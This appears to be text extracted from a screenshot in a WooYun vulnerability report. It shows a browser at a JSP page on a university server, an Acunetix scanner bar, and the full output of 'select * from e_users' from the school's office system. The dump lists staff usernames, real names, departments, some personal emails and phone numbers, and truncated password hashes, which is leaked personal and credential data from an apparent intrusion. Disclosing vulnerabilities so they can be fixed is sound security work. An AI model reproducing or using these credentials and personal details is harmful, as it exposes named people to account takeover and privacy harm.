 210.37.0.57:88/test/yuan.jsp 百度
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Query#0 : select * from e_users
E_ALIAS E_NAME E_BUSINESS E_DEPT E_DEPTID E_EMAIL E_PHONE E_PERIOD E_VCODE E_PW
VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR
edoasadmin edoasadmin 系统管理员 海南师范大学 0001 78A25912A9F7A2E
cy 陈瑜 学校办公室 1229910266265004 1BBD8864608270
xb 郑荣臻 学校办公室 1229910266265004 8DDCFF3A80F418
hcr 韩长日 学校领导 1229910479562005 8DDCFF3A80F418
xbadmin xbadmin 学校办公室 1229910266265004 CF79AE6ADDBA60
zzb 谢光辉 组织部 1229929950343076 8DDCFF3A80F418
zzbs 组织部秘书 组织部 1229929950343076 CF79AE6ADDBA60
xc 符永雄 宣传统战部 1229929998718077 8DDCFF3A80F418
xcs 宣传统战部秘书 宣传统战部 1229929998718077 1B26E02E2B4A77
jjb 王承庆 纪检办 监察审计处 1229930144843078 8DDCFF3A80F418
jjbs 纪检办秘书 纪检办 监察审计处 1229930144843078 8DDCFF3A80F418
jygh 刘玉萍 教育工会 1229930244046079 CF79AE6ADDBA60
jyghs 教育工会秘书 教育工会 1229930244046079 8DDCFF3A80F418
tw 王华 处级 团委 1229930318484080 195336808@qq.com 65882285 1BBD8864608270
tws 团委秘书 科级 团委 1229930318484080 851259026@qq.com 65882285 1BBD8864608270
fzgh 吕长江 发展规划处 1229930386328081 8DDCFF3A80F418
fzghs 发展规划处秘书 发展规划处 1229930386328081 BEC9AF8234415F
jwc 梁广 教务处 1229930493578082 8DDCFF3A80F418
jwcs 教务处秘书 教务处 1229930493578082 8DDCFF3A80F418
zsb 欧阳蓓 招生办公室 1229930604203083 C84987DC7BD57
zsbs 招生办秘书 招生办公室 1229930604203083 E88F738087667F2
kysb 刘强 科研处 1229930759703084 21218CCA77804D
kysbs 科研处秘书 科研处 1229930759703084 E1ADC3949BA59A
yjs 张兴吉 研究生处 1229930862609085 CF79AE6ADDBA60
yjss 研究生处秘书 研究生处 1229930862609085 AC322FE0FB573F
cwc 吕宁 财务处 1229930933375086 F0CB8AB0C51936
cwcs 财务处秘书 财务处 1229930933375086 CF79AE6ADDBA60
rsc 王颖 人事处 1229931004671087 8DDCFF3A80F418
rscs 人事处秘书 人事处 1229931004671087 7EE0AA4A38C979
www.wooyun.org